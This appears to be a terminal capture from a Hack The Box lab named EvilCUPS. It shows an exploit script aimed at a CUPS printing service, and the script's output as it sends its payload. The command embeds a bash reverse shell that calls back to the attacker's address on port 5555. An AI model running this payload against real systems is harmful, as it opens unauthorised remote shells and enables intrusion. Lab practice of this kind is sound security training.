 ┌──(venv)─(twilight㉿xtromera)-[~/HTB/EvilCUPS]
└─$ python3 exp.py 10.10.16.5 10.10.11.40 "bash -c 'sh -i >& /dev/tcp/10.10.16.5/5555 0>&1'"
IPP Server Listening on ('10.10.16.5', 12345)
Sending udp packet to 10.10.11.40:631...
Please wait this normally takes 30 seconds...
30 elapsed
target connected, sending payload ...
target connected, sending payload ...
47 elapsed
target connected, sending payload ...
110 elapsed